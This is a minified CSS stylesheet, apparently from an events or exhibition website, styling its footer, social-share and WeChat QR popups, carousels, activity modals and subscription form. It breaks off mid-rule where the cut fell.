.i{font-size:20px;margin-right:7px;width:20px;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-nav-payUs .foot-smlist a .i-linkedin{font-size:14px}.footer-nav-payUs .foot-smlist .aWechatShare{overflow:visible;position:relative}.footer-nav-subscribe .foot-smlist p{font-size:14px;line-height:1.71;margin-bottom:5px}@media (max-width:991px){.footer-nav-subscribe{margin-bottom:30px}}.footer-nav-subscribe .ipt{position:relative;margin-bottom:10px}@media (max-width:767px){.footer-nav-subscribe .ipt{margin-top:5px;margin-bottom:15px}}.footer-nav-subscribe .ipt button,.footer-nav-subscribe .ipt input{height:46px;border:none;border-radius:4px}.footer-nav-subscribe .ipt .ipt-email{width:100%;background:#fff;padding:0 15px}.footer-nav-subscribe .ipt .ipt-btn{width:36px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;padding-right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;position:absolute;right:5px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.footer-nav-subscribe input::-webkit-input-placeholder{color:#b1b1b1}.footer-nav-subscribe img{max-width:290px;max-height:70px}@media (max-width:767px){.footer-nav-subscribe img{margin-top:5px}}.exhit-cards-swiper{width:100%}@media (max-width:991px){.exhit-cards-swiper .swiper-wrapper{-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap}}.exhit-cards-swiper .group{width:100%;opacity:0;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;position:absolute}.exhit-cards-swiper .group.first{position:relative;opacity:1;z-index:10}.exhit-cards-swiper .group.first a{opacity:1}.exhit-cards-swiper .group a{opacity:0;-webkit-transition:opacity 1.5s ease;transition:opacity 1.5s ease}.exhit-cards-swiper a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:6px;overflow:hidden;background:#fff}@media (max-width:991px){.exhit-cards-swiper a{margin-right:10px;margin-bottom:10px;width:calc((100% - 50px)/ 6);float:left}.exhit-cards-swiper a:nth-child(3n){margin-right:10px}.exhit-cards-swiper a:nth-child(6n){margin-right:0}}@media (max-width:767px){.exhit-cards-swiper a{margin-right:10px;width:calc((100% - 20px)/ 3);margin-bottom:10px}.exhit-cards-swiper a:nth-child(6n){margin-right:10px}.exhit-cards-swiper a:nth-child(3n){margin-right:0}}.exhit-cards-swiper a img{max-width:100%;max-height:100%;-ms-flex-negative:0;flex-shrink:0;-o-object-fit:cover;object-fit:cover}@media (min-width:992px){.footer-nav-exhit{margin-top:30px}}.footer-nav-exhit .i-narrow-left,.footer-nav-exhit .i-narrow-right{font-weight:700;font-size:12px;width:34px;height:34px;border:1px #fff solid;background:#fff;border-radius:50%;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:-44px;color:#333;margin-top:-13px;top:50%}@media (max-width:1259px){.footer-nav-exhit .i-narrow-left,.footer-nav-exhit .i-narrow-right{display:none}}.footer-nav-exhit .i-narrow-right{right:-44px;left:auto}.footer-copyright{margin-top:30px;padding-top:30px;border-top:1px #e4e4e4 solid;color:grey;font-size:12px;line-height:1.25;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.footer-copyright{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:0;padding-top:15px}}.footer-copyright>span{width:80%;-ms-flex-negative:0;flex-shrink:0}@media (max-width:767px){.footer-copyright>span{width:100%}}.footer-copyright .foot-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.footer-copyright .foot-logo{margin-top:10px}}.footer-copyright .foot-logo a,.footer-copyright .foot-logo span{margin-left:10px}.footer-copyright .logo-como:before{content:"";display:block;width:70px;height:20px;background:url(../svg/comowork-logo.svg) no-repeat center}@media (max-width:767px){.footer-copyright .logo-como:before{width:58px;height:16px}}@media (min-width:576px){.container{max-width:none;padding-left:30px;padding-right:30px}}@media (min-width:1120px){.container{max-width:1120px}}.container-footer>div,.container-header>div,.container-xl>div{position:relative}@media (min-width:1120px){.container-footer,.container-header,.container-xl{max-width:none}}@media (min-width:1340px){.container-footer,.container-header,.container-xl{max-width:1340px}}@media (max-width:767px){.row{margin-right:-7.5px;margin-left:-7.5px}.row [class*=col]{padding-left:7.5px;padding-right:7.5px}}@media (min-width:1025px){.row{margin-right:-20px;margin-left:-20px}.row [class*=col]{padding-left:20px;padding-right:20px}}@media (max-width:991px){.modal.modal-has-scrollbar{height:100%;overflow:hidden}.modal.modal-has-scrollbar .modal-dialog{height:calc(100% - 1rem)}.modal.modal-has-scrollbar .modal-content{max-height:100%}.modal.modal-has-scrollbar .modal-body{overflow-y:auto;-webkit-overflow-scrolling:touch}.modal.modal-has-scrollbar .modal-footer,.modal.modal-has-scrollbar .modal-header{-ms-flex-negative:0;flex-shrink:0}}.aside-share-wrap{position:fixed;right:44px;bottom:70px;z-index:100;font-size:14px;line-height:1;color:#979797}@media (min-width:1025px){.aside-share-wrap{position:absolute;top:70px;pointer-events:initial;-webkit-transition:top .3s ease,bottom .3s ease;transition:top .3s ease,bottom .3s ease}}@media (max-width:1024px){.aside-share-wrap{position:fixed;bottom:40px;right:30px;font-size:0}}@media (max-width:576px){.aside-share-wrap{right:10px}}.aside-share-wrap .bdsharebuttonbox,.aside-share-wrap .consult{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.aside-share-wrap .bdsharebuttonbox .i,.aside-share-wrap .consult .i{color:#fff;margin-top:15px}.aside-share-wrap .i{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border-radius:50%;background:#fff;-ms-flex-negative:0;flex-shrink:0;border:1px #e4e4e4 solid;position:relative}.aside-share-wrap .i:hover:after{content:"";display:inline-block;width:52px;height:52px;position:absolute;z-index:-1;border-radius:50%}@media (max-width:1024px){.aside-share-wrap .i:after{content:"";display:inline-block;width:52px;height:52px;position:absolute;z-index:-1;border-radius:50%}}.aside-share-wrap .i-wechat{overflow:visible;position:relative}.aside-share-wrap .bdsharebuttonbox{margin-bottom:0;margin-top:30px}@media (max-width:1024px){.aside-share-wrap .bdsharebuttonbox{display:none!important}}.aside-share-wrap .bdsharebuttonbox .i{margin:0;text-indent:0;color:#333;margin-top:10px}.aside-share-wrap .bdsharebuttonbox .i:first-child{margin-top:15px}.aside-share-wrap .bdsharebuttonbox .i:hover{opacity:1}.aside-share-wrap .bdsharebuttonbox .i:hover:after{display:none}.aside-share-wrap.v-fixed{position:fixed;z-index:100;top:auto;bottom:70px;pointer-events:initial}.aside-share-wrap.fade:not(.show){pointer-events:none}.aside-share-wrap .wechat-share{left:-15px;top:50%;-webkit-transform:translate(-90%,-50%);transform:translate(-90%,-50%);pointer-events:none}.aside-share-wrap .i-wechat:hover .wechat-share{opacity:1;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%);pointer-events:default}#footer .wechat-share{padding:26px 20px 20px 20px;left:50%;top:-5px;-webkit-transform:translate(-50%,-90%);transform:translate(-50%,-90%)}@media (max-width:576px){#footer .wechat-share{left:0;-webkit-transform:translate(0,-90%);transform:translate(0,-90%)}}@media (min-width:1025px){#footer .wechat-share{padding:20px 20px 20px 20px}}#footer .aWechatShare.active .wechat-share{z-index:1000;opacity:1;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}@media (max-width:576px){#footer .aWechatShare.active .wechat-share{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}}@media (min-width:1025px){#footer .aWechatShare:hover .wechat-share{z-index:1000;opacity:1;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@media (min-width:1025px) and (max-width:576px){#footer .aWechatShare:hover .wechat-share{left:0;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}}.wechat-share{z-index:-1;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px;border-radius:6px;color:#fff;position:absolute;font-size:14px;line-height:1;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease,-webkit-transform .5s ease;transition:transform .5s ease,opacity .5s ease;transition:transform .5s ease,opacity .5s ease,-webkit-transform .5s ease}.wechat-share span{margin-bottom:10px}.wechat-share img{width:110px;height:110px}.wechat-share .i-close{position:absolute;right:5px;top:5px;font-size:12px!important;font-weight:400;margin:0!important}@media (min-width:1025px){.wechat-share .i-close{display:none!important}}.aside-share{display:none}.is_desktop .aside-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;margin-top:30px}.aside-share .social-share-icon{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;width:44px;height:44px;margin-top:15px;font-size:22px;border-radius:50%;color:#333;background-color:#fff;border:1px #e4e4e4 solid}.aside-share .social-share-icon::before{font-family:UBM!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aside-share .social-share-icon.icon-wechat::before{content:"\e688"}.aside-share .social-share-icon.icon-weibo::before{content:"\e68a"}.aside-share .social-share-icon.icon-facebook::before{content:"\e68e"}.aside-share .social-share-icon.icon-twitter::before{content:"\e68d"}.aside-share .wechat-qrcode{position:absolute;right:100%;top:50%;margin-right:15px;z-index:-1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px;font-size:14px;line-height:1;border-radius:6px;color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease,-webkit-transform .5s ease;transition:transform .5s ease,opacity .5s ease;transition:transform .5s ease,opacity .5s ease,-webkit-transform .5s ease}.social-share-icon:hover .wechat-qrcode{opacity:1;visibility:visible}.aside-share .wechat-qrcode h4{margin-bottom:10px}.aside-share .wechat-qrcode img{width:120px;height:120px;padding:5px;background-color:#fff}.index-kv-swiper{background:#f7f7f7;width:100%;overflow:hidden}.index-kv-swiper .swiper-slide{width:100%;padding-bottom:33.333333%;position:relative}@media (max-width:767px){.index-kv-swiper .swiper-slide{padding-bottom:74.933333%}}.index-kv-swiper .swiper-slide .kv-src{position:absolute;width:100%;height:100%}.index-kv-swiper .swiper-slide .kv-src:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0}.index-kv-swiper .swiper-slide .kv-src img{width:100%;height:100%}.index-kv-swiper .swiper-slide .kv-info{width:100%;max-width:1340px;padding-left:100px;padding-right:100px;position:absolute;bottom:40px;bottom:30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;overflow:hidden}@media (max-width:768px){.index-kv-swiper .swiper-slide .kv-info{max-width:100%;padding-left:30px;padding-right:30px;bottom:20px}}@media (max-width:767px){.index-kv-swiper .swiper-slide .kv-info{padding-left:15px;padding-right:15px}}.index-kv-swiper .swiper-slide .kv-info .info{border-radius:6px;width:500px;margin-bottom:10px}@media (max-width:768px){.index-kv-swiper .swiper-slide .kv-info .info{width:315px}}.index-kv-swiper .swiper-slide .kv-info .info>div{padding:25px 35px 30px 35px}@media (max-width:768px){.index-kv-swiper .swiper-slide .kv-info .info>div{padding:10px 13.5px 10px 13.5px}}.index-kv-swiper .swiper-slide .kv-info h3{font-size:38px;line-height:1.18;font-weight:700;margin-bottom:10px}@media (max-width:1024px){.index-kv-swiper .swiper-slide .kv-info h3{font-size:30px}}@media (max-width:768px){.index-kv-swiper .swiper-slide .kv-info h3{font-size:24px;line-height:1.21;margin-bottom:0}}.index-kv-swiper .swiper-slide .kv-info p{font-size:15px;line-height:25px}@media (max-width:991px){.index-kv-swiper .swiper-slide .kv-info p{display:none}}.index-kv-swiper .swiper-slide .kv-info .btns{font-size:0}.index-kv-swiper .swiper-slide .kv-info .btns .btn{margin-right:10px;position:relative;overflow:hidden}.index-kv-swiper .swiper-slide .kv-info .btns .btn:last-child{margin-right:0}.no-touch .btn:hover:after{content:"";display:inline-block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:.1;background:#fff}.no-touch .btn.no-link:hover:after{display:none}.index-kv-swiper .swiper-slide .kv-info .btns .btn .i{margin-left:5px;font-weight:400}@media (max-width:768px){.index-kv-swiper .swiper-slide .kv-info .btns .btn .i{font-size:14px}}.index-kv-swiper .swiper-pagination{bottom:-27px;bottom:53px}@media (max-width:768px){.index-kv-swiper .swiper-pagination{bottom:34px}}.index-kv-swiper .swiper-button-next,.index-kv-swiper .swiper-button-prev{background:0 0;border:none;width:60px;height:60px;font-size:30px;color:#fff;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:-40px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (max-width:768px){.index-kv-swiper .swiper-button-next,.index-kv-swiper .swiper-button-prev{display:none}}.index-kv-swiper .swiper-button-next{left:auto;right:0}.h80{height:80px;width:100%;background:#f7f7f7}@media (max-width:768px){.h80{height:63px}}.index-main .cards-list{margin-bottom:50px}@media (max-width:576px){.index-main .cards-list{margin-bottom:25px}}.index-main .cards-list>a{margin-bottom:30px}@media (max-width:576px){.index-main .cards-list>a{margin-bottom:15px}}.no-touch .cards-list a.no-link dl:hover dd:before{display:none}.no-touch .cards-list a.no-link dl:hover dd:after{display:none}.index-main .cards-list .cards-item.is-video dl dd:before{position:absolute;content:"\e680";font-family:UBM;width:36px;height:36px;z-index:1;top:auto;right:14px;left:auto;bottom:14px;font-size:16px;color:#fff;opacity:1;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;-webkit-transform:none;transform:none}@media (max-width:576px){.index-main .cards-list .cards-item.is-video dl dd:before{right:7px;bottom:7px}}.no-touch .cards-item.is-video dl:hover dd:before{display:block;content:"\e686";z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:28px;background:0 0}.index-main .cards-list dl{border-radius:6px;overflow:hidden;margin-bottom:0;background:#fff;height:100%}.index-main .cards-list dd{width:100%;padding-bottom:56.134969%;position:relative;margin-bottom:0}.index-main .cards-list dd img{position:absolute;width:100%;height:100%}.index-main .cards-list dt{padding:25px}@media (max-width:576px){.index-main .cards-list dt{padding:15px}}.index-main .cards-list dt h3{font-size:22px;line-height:1;font-weight:700;margin-bottom:20px}@media (max-width:576px){.index-main .cards-list dt h3{font-size:16px;margin-bottom:0}}.index-main .cards-list dt p{max-height:66px;font-size:14px;line-height:22px;font-weight:400;color:grey;margin-bottom:25px;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}@media (max-width:576px){.index-main .cards-list dt p{display:none}}.index-main .cards-list dt span{font-weight:700;line-height:1}.index-main .cards-list dt span .i{font-weight:400;font-size:14px}@media (max-width:576px){.index-main .cards-list dt span{display:none}}.no-touch .cards-item dl:hover dd:before{display:block;position:absolute;content:"\e686";font-family:UBM;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:28px;color:#fff}.index-main .a_block{width:602px;max-width:100%;display:block;margin:0 auto;border-radius:5px;overflow:hidden;margin-bottom:80px}@media (max-width:576px){.index-main .a_block{width:100%;margin-bottom:40px}}.index-main .a_block img{width:100%;-o-object-fit:cover;object-fit:cover}.index-activity{width:100%;padding-bottom:31.444444%;position:relative;color:#fff;overflow:hidden}@media (max-width:991px){.index-activity{padding-bottom:133.333333%}}@media (min-width:577px) and (max-width:991px){.index-activity{padding-bottom:80%}}.index-activity:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.2)}.index-activity img{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.25;width:100%;-o-object-fit:cover;object-fit:cover}.index-activity .act-box{position:absolute;top:70px;left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:70px;overflow:hidden}@media (max-width:991px){.index-activity .act-box{top:60px;bottom:60px}}@media (max-width:767px){.index-activity .act-box{top:45px;bottom:50px;overflow:visible}}.index-activity .act-info{float:left;width:43.2%;padding-right:12.45%;margin-top:-.45em}@media (max-width:1024px){.index-activity .act-info{padding-right:6%}}@media (max-width:991px){.index-activity .act-info{width:100%;padding-right:10.14%;margin-top:0;margin-bottom:15px}}@media (max-width:576px){.index-activity .act-info{margin-bottom:0}}.index-activity .act-info h3{font-size:38px;line-height:1.18;font-weight:700;margin-bottom:30px}@media (max-width:1024px){.index-activity .act-info h3{font-size:32px;margin-bottom:25px}}@media (max-width:767px){.index-activity .act-info h3{font-size:24px;line-height:1.21;margin-bottom:35px}}.index-activity .act-info p{font-size:15px;line-height:25px}@media (max-width:991px){.index-activity .act-info p{display:none}}.index-activity .act-wrap{float:right;width:56.8%;max-height:100%;overflow-y:auto}.index-activity .act-wrap::-webkit-scrollbar{width:8px;height:1px}.index-activity .act-wrap::-webkit-scrollbar-thumb{border-radius:4px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.2);background:rgba(255,255,255,.3)}.index-activity .act-wrap::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:4px;background:0 0}@media (max-width:991px){.index-activity .act-wrap{width:100%;max-height:68.73%;margin-bottom:30px;overflow-y:hidden}}@media (max-width:576px){.index-activity .act-wrap{max-height:61.73%}}@media (max-width:350px){.index-activity .act-wrap{max-height:55.73%}}.index-activity .act-wrap li{padding-right:42px;width:100%}@media (max-width:991px){.index-activity .act-wrap li{padding-right:0}}.index-activity .act-wrap li:last-child a{border-bottom:1px #f7f7f7 solid}.index-activity .act-wrap li a{border-top:1px #f7f7f7 solid;padding:13px 11.6279% 13px 0;display:block;width:100%;position:relative}@media (max-width:991px){.index-activity .act-wrap li a{padding:13px 0 13px 0}}.no-touch .act-wrap li a:hover span{opacity:1;right:0}.index-activity .act-wrap li a.no-link:hover span{opacity:0}.index-activity .act-wrap li h4{font-size:18px;line-height:1.5;font-weight:700}@media (max-width:767px){.index-activity .act-wrap li h4{font-size:16px}}.index-activity .act-wrap li p{font-size:14px;line-height:1.57;font-weight:700}.index-activity .act-wrap li span{opacity:0;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:17px;font-weight:400;-webkit-transition:opacity .3s ease,right .3s ease;transition:opacity .3s ease,right .3s ease}.index-activity .btn{padding:8px 15px;color:#fff;border:1px #fff solid;background:0 0}@media (min-width:992px){.index-activity .btn{display:none}}@media (max-width:991px) and (min-width:577px){.index-activity .btn{margin-top:10px}}.modal-activity{display:block!important;position:fixed;top:10px;left:10px;right:10px;bottom:0;padding-bottom:0;-webkit-transform:translateY(101%);transform:translateY(101%);-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}@media (min-width:577px) and (max-width:991px){.modal-activity{top:30px;left:30px;right:30px}}.modal-activity.open{-webkit-transform:none;transform:none}.modal-activity .modal-dialog{max-width:none;width:100%;margin:0;height:100%;background:#fff}.modal-activity .modal-content{border:0;border-radius:0;color:#333;padding:15px;padding-top:57px}@media (min-width:577px){.modal-activity .modal-content{padding:30px;padding-top:57px}}.modal-activity .modal-content .act-info{width:100%;margin-top:0}.modal-activity .modal-content .act-info h3{font-weight:700;font-size:24px;line-height:1.21;margin-bottom:35px}.modal-activity .modal-content .act-info p{font-size:15px;line-height:25px;margin-bottom:35px}.modal-activity .modal-content .act-wrap{width:100%;max-height:61.73%;margin-bottom:30px;overflow-y:hidden}.modal-activity .modal-content .act-wrap li{width:100%;padding-right:0}.modal-activity .modal-content .act-wrap li:last-child a{border-bottom:1px #e4e4e4 solid}.modal-activity .modal-content .act-wrap li a{border-top:1px #e4e4e4 solid;display:block;width:100%;position:relative;padding:13px 0 13px 0}.modal-activity .modal-content .act-wrap li h4{line-height:1.5;font-weight:700;font-size:16px}.modal-activity .modal-content .act-wrap li p{font-size:14px;line-height:1.57;font-weight:700}.modal-activity .modal-content .act-wrap li span{display:none}.modal-activity .modal-content .i-close{font-size:12px;width:50px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;position:absolute;right:5px;top:5px}.modal-activity .modal-body{padding:0}.logo-cards{background:#fff;width:100%;padding-top:50px;padding-bottom:100px}.logo-cards>.container>div{position:relative}@media (max-width:576px){.logo-cards{padding-top:30px;padding-bottom:40px}}.logo-cards h4{font-size:22px;line-height:1;font-weight:700;padding-bottom:30px}@media (max-width:768px){.logo-cards h4{font-size:16px}}.logo-cards .logo-cards-swiper{width:100%}@media (max-width:991px){.logo-cards .logo-cards-swiper .swiper-wrapper{-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap}}.logo-cards .logo-cards-swiper .group{width:100%;opacity:0;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;position:absolute}.logo-cards .logo-cards-swiper .group.first{position:relative;opacity:1;z-index:10}.logo-cards .logo-cards-swiper .group.first a{opacity:1}.logo-cards .logo-cards-swiper .group a{opacity:0;-webkit-transition:opacity 1.5s ease;transition:opacity 1.5s ease}.logo-cards .logo-cards-swiper a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border:1px #e4e4e4 solid;border-radius:6px;overflow:hidden;background:#fff}@media (max-width:991px){.logo-cards .logo-cards-swiper a{margin-right:10px;float:left;width:calc((100% - 50px)/ 6)}.logo-cards .logo-cards-swiper a:nth-child(3n){margin-right:10px}.logo-cards .logo-cards-swiper a:nth-child(6n){margin-right:0}}@media (max-width:576px){.logo-cards .logo-cards-swiper a{margin-right:10px;width:calc((100% - 20px)/ 3);margin-bottom:10px}.logo-cards .logo-cards-swiper a:nth-child(6n){margin-right:10px}.logo-cards .logo-cards-swiper a:nth-child(3n){margin-right:0}}.logo-cards .logo-cards-swiper a img{max-width:100%;max-height:100%;-ms-flex-negative:0;flex-shrink:0;-o-object-fit:cover;object-fit:cover}.logo-cards .i-arrow-bl-left,.logo-cards .i-arrow-bl-right{font-weight:700;font-size:12px;width:46px;height:46px;border:1px #e4e4e4 solid;border-radius:50%;background:0 0;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:-68px;color:#333;margin-top:-23px;top:50%}@media (max-width:1259px){.logo-cards .i-arrow-bl-left,.logo-cards .i-arrow-bl-right{display:none}}.logo-cards .i-arrow-bl-right{right:-68px;left:auto}.activity-detail-head{margin-bottom:70px;padding-bottom:19.583333%;color:#fff}@media (max-width:1200px){.activity-detail-head{padding-bottom:24.583333%}}@media (max-width:991px){.activity-detail-head{padding-bottom:30.583333%}}@media (max-width:767px){.activity-detail-head{padding-bottom:49.333333%;margin-bottom:40px}}.activity-detail-head img{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:767px){.activity-detail-head img{position:absolute;height:100%}}.activity-detail-head .act-box{bottom:auto;top:calc(((100% - 65px)/ 2) + 60px);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:991px){.activity-detail-head .act-box{top:calc(((100% - 45px)/ 2) + 42px)}}@media (min-width:991px) and (max-width:1200px){.activity-detail-head .act-box{padding-left:50px}}.activity-detail-head .act-info{width:48.11%;padding-right:0;margin-top:0;margin-bottom:0}@media (max-width:991px){.activity-detail-head .act-info{width:80%}}@media (max-width:576px){.activity-detail-head .act-info{width:100%}}.activity-detail-head .act-info h3{margin-bottom:5px}@media (max-width:991px){.activity-detail-head .act-info h3{margin-bottom:0}}.activity-detail-head .container-header{position:absolute;top:40px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}@media (max-width:991px){.activity-detail-head .container-header{top:20px}}.activity-detail-head .container-header a{font-size:14px;line-height:1;font-weight:400}@media (max-width:991px){.activity-detail-head .container-header a{font-size:13px}}.activity-detail-head .container-header a:first-child{margin-left:20px}@media (max-width:991px){.activity-detail-head .container-header a:first-child{margin-left:0}}.activity-detail-head .container-header a.no-link{cursor:initial}.activity-detail-head.no-img-bg{padding-bottom:0;background:#fff;color:#979797;margin-bottom:40px}@media (max-width:991px){.activity-detail-head.no-img-bg{margin-bottom:30px}}.activity-detail-head.no-img-bg:after{display:none}.activity-detail-head.no-img-bg .container{position:static;-webkit-transform:none;transform:none}.activity-detail-head.no-img-bg .container-header{margin-top:40px;margin-bottom:70px}@media (max-width:991px){.activity-detail-head.no-img-bg .container-header{margin-top:25px;margin-bottom:25px}}.activity-detail-head.no-img-bg .act-box>div{overflow:hidden;padding-bottom:40px;border-bottom:1px #e4e4e4 solid}@media (max-width:991px){.activity-detail-head.no-img-bg .act-box>div{padding-bottom:30px}}.aside-wrap{width:84.66%;float:right}@media (max-width:991px){.aside-wrap{width:100%;float:none;margin-bottom:20px}}.aside-sub-nav{margin-bottom:70px}.aside-sub-nav li a{display:block;width:100%;line-height:44px;color:#333;font-weight:700;border-radius:6px;text-align:center;margin-bottom:2px}.a_blocks{overflow:hidden}.a_blocks a{display:block;border-radius:6px;overflow:hidden;width:100%;margin-bottom:30px}@media (max-width:991px){.a_blocks a{float:left;width:50%;padding-right:15px}.a_blocks a:nth-child(2n){padding-left:15px;padding-right:0}}@media (max-width:576px){.a_blocks a{width:100%;padding-right:0!important;padding-left:0!important;margin-top:0}}.a_blocks a img{width:100%}.subscribe-form{margin-bottom:100px}.subscribe-form input,.subscribe-form select{-webkit-box-shadow:none!important;box-shadow:none!important}.subscribe-form input{color:#000}.subscribe-form .form-group input:focus{border-color:#000;color:#000}.subscribe-form .color-333{color:#333!important;padding:0}.subscribe-form p{font-size:14px;line-height:1.71}.subscribe-form .form-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.subscribe-form .form-wrap .form-group:last-child{margin-bottom:35px}.subscribe-form .form-group{width:calc((100% - 20px)/ 2);-ms-flex-negative:0;flex-shrink:0;margin-bottom:20px;position:relative}@media (max-width:576px){.subscribe-form .form-group{width:100%}}.subscribe-form .form-group label{line-height:1;margin-bottom:10px}.subscribe-form .form-group .form-control{border:1px #e4e4e4 solid;line-height:1.71;height:44px;padding:10px 15px;border-radius:4px}.subscribe-form .form-group select.form-control{padding:10px 11px}.subscribe-form .form-group select.form-control:not([size]):not([multiple]){height:44px}.subscribe-form .form-group .identify{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.subscribe-form .form-group .identify .form-control{width:calc(100% - 150px)}.subscribe-form .form-group .identify>div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-left:6px}.subscribe-form .form-group .identify>div img{width:100px;height:44px;cursor:pointer}.subscribe-form .form-group .identify>div a{background:url(../png/refresh_2x.png);width:32px;height:32px;background-size:32px 32px;display:inline-block;vertical-align:middle;margin-left:6px}.subscribe-form .form-group .required{font-style:normal;color:red;display:inline-block}.subscribe-form .infor{color:#979797;margin-bottom:40px}.subscribe-form .chose-lang{width:100%}.subscribe-form .chose-lang label{margin-bottom:15px}.subscribe-form .checkbox-inline{display:inline-block;padding-right:20px;margin-right:20px;line-height:1}.subscribe-form 